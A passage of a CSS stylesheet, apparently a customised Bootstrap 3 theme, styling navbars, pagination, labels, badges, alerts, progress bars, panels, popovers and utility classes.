    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 18px;
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none;
    }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav>li {
        float: left;
    }
    .navbar-nav>li>a {
        padding-top: 16px;
        padding-bottom: 16px;
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
    }
}

.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: -7px;
    margin-bottom: -7px;
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}

.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.navbar-nav.pull-right>li>.dropdown-menu,
.navbar-nav>li>.dropdown-menu.pull-right {
    left: auto;
    right: 0;
}

.navbar-btn {
    margin-top: -7px;
    margin-bottom: -7px;
}

.navbar-text {
    float: left;
    margin-top: 16px;
    margin-bottom: 16px;
}

@media (min-width: 768px) {
    .navbar-text {
        margin-left: 15px;
        margin-right: 15px;
    }
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
    color: #777;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}

.navbar-default .navbar-text {
    color: #777;
}

.navbar-default .navbar-nav>li>a {
    color: #777;
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #333;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #555;
    background-color: #e7e7e7;
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
    color: #ccc;
    background-color: transparent;
}

.navbar-default .navbar-toggle {
    border-color: #ddd;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #ccc;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e6e6e6;
}

.navbar-default .navbar-nav>.dropdown>a:hover .caret,
.navbar-default .navbar-nav>.dropdown>a:focus .caret {
    border-top-color: #333;
    border-bottom-color: #333;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    background-color: #e7e7e7;
    color: #555;
}

.navbar-default .navbar-nav>.open>a .caret,
.navbar-default .navbar-nav>.open>a:hover .caret,
.navbar-default .navbar-nav>.open>a:focus .caret {
    border-top-color: #555;
    border-bottom-color: #555;
}

.navbar-default .navbar-nav>.dropdown>a .caret {
    border-top-color: #777;
    border-bottom-color: #777;
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #ccc;
        background-color: transparent;
    }
}

.navbar-default .navbar-link {
    color: #777;
}

.navbar-default .navbar-link:hover {
    color: #333;
}

.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}

.navbar-inverse .navbar-brand {
    color: #999999;
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-text {
    color: #999999;
}

.navbar-inverse .navbar-nav>li>a {
    color: #999999;
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #090909;
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
    color: #444;
    background-color: transparent;
}

.navbar-inverse .navbar-toggle {
    border-color: #333;
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
    background-color: #090909;
    color: #fff;
}

.navbar-inverse .navbar-nav>.dropdown>a:hover .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.navbar-inverse .navbar-nav>.dropdown>a .caret {
    border-top-color: #999999;
    border-bottom-color: #999999;
}

.navbar-inverse .navbar-nav>.open>a .caret,
.navbar-inverse .navbar-nav>.open>a:hover .caret,
.navbar-inverse .navbar-nav>.open>a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #999999;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #444;
        background-color: transparent;
    }
}

.navbar-inverse .navbar-link {
    color: #999999;
}

.navbar-inverse .navbar-link:hover {
    color: #fff;
}

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 18px;
    list-style: none;
    background-color: #f6f6f6;
    border-radius: 16px;
}

.breadcrumb>li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #333;
}

.breadcrumb>.active {
    color: #333;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 18px 0;
    border-radius: 16px;
}

.pagination>li {
    display: inline;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 22px 12px;
    line-height: 1.42857;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-bottom-left-radius: 16px;
    border-top-left-radius: 16px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-bottom-right-radius: 16px;
    border-top-right-radius: 16px;
}

.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
    background-color: #f6f6f6;
}

.pagination>.active>a,
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
    cursor: default;
}

.pagination>.disabled>span,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #999999;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
}

.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 17px;
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px;
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
}

.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.pager {
    padding-left: 0;
    margin: 18px 0;
    list-style: none;
    text-align: center;
}

.pager:before,
.pager:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}

.pager li>a:hover,
.pager li>a:focus {
    text-decoration: none;
    background-color: #f6f6f6;
}

.pager .next>a,
.pager .next>span {
    float: right;
}

.pager .previous>a,
.pager .previous>span {
    float: left;
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
    color: #999999;
    background-color: #fff;
    cursor: not-allowed;
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 100%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0;
}

.label[href]:hover,
.label[href]:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.label:empty {
    display: none;
}

.label-default {
    background-color: #999999;
}

.label-default[href]:hover,
.label-default[href]:focus {
    background-color: gray;
}

.label-primary {
    background-color: #428bca;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #3071a9;
}

.label-success {
    background-color: #55c65e;
    border: 1px solid #36943e;
}

.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #3aae43;
}

.label-info {
    background-color: #5192f3;
    border: 1px solid #4b80c3;
}

.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #2174f0;
}

.label-warning {
    background-color: #fff8c4;
    border: 1px solid #f2c779;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #fff291;
}

.label-danger {
    background-color: #f3515c;
    border: 1px solid #d4323d;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #f0212f;
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: baseline;
    white-space: nowrap;
    text-align: center;
    background-color: #999999;
    border-radius: 10px;
}

.badge:empty {
    display: none;
}

a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.btn .badge {
    position: relative;
    top: -1px;
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #4d4d4d;
    background-color: #fff;
}

.nav-pills>li>a>.badge {
    margin-left: 3px;
}

.thumbnail {
    display: block;
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto;
}

a.thumbnail:hover,
a.thumbnail:focus {
    border-color: #4d4d4d;
}

.thumbnail>img {
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #777777;
}

.alert {
    padding: 15px;
    margin-bottom: 18px;
    border: 1px solid transparent;
    border-radius: 16px;
}

.alert h4 {
    margin-top: 0;
    color: inherit;
}

.alert .alert-link {
    font-weight: bold;
}

.alert>p,
.alert>ul {
    margin-bottom: 0;
}

.alert>p+p {
    margin-top: 5px;
}

.alert-dismissable {
    padding-right: 35px;
}

.alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}

.alert-success {
    background-color: #55c65e;
    border-color: #48b151;
    color: #fff;
}

.alert-success hr {
    border-top-color: #419f49;
}

.alert-info {
    background-color: #5192f3;
    border-color: #4b80c3;
    color: #fff;
}

.alert-info hr {
    border-top-color: #3d73b7;
}

.alert-warning {
    background-color: #fff8c4;
    border-color: #f2c779;
    color: #444;
}

.alert-warning hr {
    border-top-color: #f0bd62;
}

.alert-danger {
    background-color: #f3515c;
    border-color: #d4323d;
    color: #fff;
}

.alert-danger hr {
    border-top-color: #c32933;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 18px;
    background-color: #f5f5f5;
    border-radius: 16px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    color: #fff;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-striped .progress-bar {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
    background-size: 40px 40px;
}

.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
    background-color: #46a74e;
}

.progress-striped .progress-bar-success {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-info {
    background-color: #5192f3;
}

.progress-striped .progress-bar-info {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-warning {
    background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-danger {
    background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}

.media,
.media .media {
    margin-top: 15px;
}

.media:first-child {
    margin-top: 0;
}

.media-object {
    display: block;
}

.media-heading {
    margin: 0 0 5px;
}

.media>.pull-left {
    margin-right: 10px;
}

.media>.pull-right {
    margin-left: 10px;
}

.media-list {
    padding-left: 0;
    list-style: none;
}

.list-group {
    margin-bottom: 20px;
    padding-left: 0;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.list-group-item:first-child {
    border-top-right-radius: 16px;
    border-top-left-radius: 16px;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 16px;
    border-bottom-left-radius: 16px;
}

.list-group-item>.badge {
    float: right;
}

.list-group-item>.badge+.badge {
    margin-right: 5px;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
    color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #e1edf7;
}

a.list-group-item {
    color: #555;
}

a.list-group-item .list-group-item-heading {
    color: #333;
}

a.list-group-item:hover,
a.list-group-item:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}

.panel {
    margin-bottom: 18px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 16px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
    padding: 15px;
}

.panel-body:before,
.panel-body:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.panel-body:after {
    clear: both;
}

.panel>.list-group {
    margin-bottom: 0;
}

.panel>.list-group .list-group-item {
    border-width: 1px 0;
}

.panel>.list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.panel>.list-group .list-group-item:last-child {
    border-bottom: 0;
}

.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0;
}

.panel>.table {
    margin-bottom: 0;
}

.panel>.panel-body+.table {
    border-top: 1px solid #d6d4d4;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
}

.panel-title>a {
    color: inherit;
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 16px;
    overflow: hidden;
}

.panel-group .panel+.panel {
    margin-top: 5px;
}

.panel-group .panel-heading {
    border-bottom: 0;
}

.panel-group .panel-heading+.panel-collapse .panel-body {
    border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
    border-top: 0;
}

.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}

.panel-default {
    border-color: #ddd;
}

.panel-default>.panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-default>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #ddd;
}

.panel-default>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #ddd;
}

.panel-primary {
    border-color: #428bca;
}

.panel-primary>.panel-heading {
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #428bca;
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #428bca;
}

.panel-success {
    border-color: #48b151;
}

.panel-success>.panel-heading {
    color: #fff;
    background-color: #55c65e;
    border-color: #48b151;
}

.panel-success>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #48b151;
}

.panel-success>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #48b151;
}

.panel-warning {
    border-color: #f2c779;
}

.panel-warning>.panel-heading {
    color: #444;
    background-color: #fff8c4;
    border-color: #f2c779;
}

.panel-warning>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #f2c779;
}

.panel-warning>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #f2c779;
}

.panel-danger {
    border-color: #d4323d;
}

.panel-danger>.panel-heading {
    color: #fff;
    background-color: #f3515c;
    border-color: #d4323d;
}

.panel-danger>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #d4323d;
}

.panel-danger>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #d4323d;
}

.panel-info {
    border-color: #4b80c3;
}

.panel-info>.panel-heading {
    color: #fff;
    background-color: #5192f3;
    border-color: #4b80c3;
}

.panel-info>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #4b80c3;
}

.panel-info>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #4b80c3;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 16px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
    padding: 24px;
    border-radius: 6px;
}

.well-sm {
    padding: 9px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 19.5px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    white-space: normal;
}

.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 13px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}

.popover-content {
    padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
}

.popover.top .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
}

.popover.bottom .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.clearfix:after {
    clear: both;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.hide {
    display: none !important;
}

.show {
    display: block !important;
}

.invisible {
    visibility: hidden;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.affix {
    position: fixed;
}

@-ms-viewport {
    width: device-width;
}

@media screen and (max-width: 400px) {
    @-ms-viewport {
        width: 320px;
    }
}

.hidden {
    display: none !important;
    visibility: hidden !important;
}

.visible-xs {
    display: none !important;
}

tr.visible-xs {
    display: none !important;
}

th.visible-xs,
td.visible-xs {
    display: none !important;
}

